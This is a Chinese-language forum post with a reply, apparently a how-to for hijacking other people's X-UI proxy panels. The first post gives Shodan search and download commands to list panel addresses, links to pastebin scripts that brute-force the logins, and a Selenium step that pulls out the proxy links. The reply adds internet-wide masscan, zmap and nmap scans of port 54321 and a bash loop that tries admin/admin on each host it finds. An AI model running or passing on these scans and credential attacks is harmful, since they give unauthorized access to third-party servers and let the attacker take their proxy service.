 1. 从shodan抓取XUI链接
先安装初始化shodan
shodan count http.html:登录 http.component:Vue.js
http.component:Moment.js http.component:"Clipboard.js"
http.title:"登录"
得到数量x
shodan download http.html:登录 http.component:Vue.js
http.component:Moment.js http.component:"Clipboard.js"
http.title:"登录" --limit x
shodan parse --fields ip_str,port --separator : http.html:
登录.json.gz > url_all.txt
现在url_all.txt里面就是XUI链接了
2. 爆破XUI
脚本在这里，和url_all.txtx放在一个文件夹里运行，爆破完成
后会输出到success.txt
https://pastebin.com/cB200v2v
3. 从XUI提取代理链接
同样是放在同一文件夹，自行配置好selenium和webdriver，
需要在windows/macos下运行，linux桌面试过了剪贴板有问
题
运行结束后会保存代理链接到xui.txt
后续可以将其制作成订阅，然后靠转换工具转成clash的订
阅，可以自动优选节点，方便使用
https://pastebin.com/4TdzzhTx
到此教程结束，并鄙视靠这圈人头的行为
分享到: QQ好友和群
收藏 11
回复 举报
发表于 18 分钟前 | 只看该作者 推荐
安装
debian下都可以一键安装
apt install -y nmap zmap masscan
粗扫
先用这些软件进行端口粗扫，用哪个都行
masscan
masscan 0.0.0.0/0 -p54321 --banners --exclude
255.255.255.255 -oJ scan.json
zmap
zmap --target-port=54321 --output-file=scan.log
nmap
nmap -sS 0.0.0.0/0 -p 54321 | grep -v failed > scan.log
弱口令尝试
早年一些某ui的一键安装脚本采用admin/admin的弱密码，很
多人都懒得改，因此可以针对开放默认端口54321的服务器逐
一尝试登录
#!/bin/bash
for ip_ad in $(sed -nE 's/.*"ip": "([^"]+)".*/\1/p'
scan.json); do
if curl --max-time 1 http://$ip_ad:54321; then
res=$(curl "http://${ip_ad}:54321/login" --data-
raw 'username=admin&password=admin' --compressed -
-insecure)
if [[ "$res" =~ .*true.* ]]; then
echo $ip_ad | tee >> week.log
fi
echo $ip_ad | tee >> all.log
fi
done;
week.log里面就是所有扫出来的可以弱口令登录的机器，挺
容易扫出来的
all.log是改了密码的机器，有兴趣可以尝试进一步字典枚举